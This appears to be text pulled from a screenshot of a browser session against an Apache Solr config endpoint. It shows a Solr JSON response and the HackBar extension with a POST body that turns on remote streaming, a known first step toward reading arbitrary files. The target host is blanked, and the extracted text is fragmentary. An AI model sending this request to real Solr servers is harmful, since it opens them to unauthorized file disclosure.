 不安全 /solr/ckan/config
5
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
1 // 20210317223103
2 // http:// /solr/ckan/config
3
4 {
5 "responseHeader": {
6 "status": 0,
7 "QTime": 0
8 },
9 "errorMessages": [
10 {
11 "lh62uhhfyzf": "=",
12 "errorMessages": [
13 "Unknown operation 'lh62uhhfyzf' "
14 ]
15 }
16 ],
17 "WARNING": "This response format is experimental.  It is likely to change in the future."
18 }
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /solr/ckan/config
enctype
Enable POST application/json ADD HEADER
Body
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}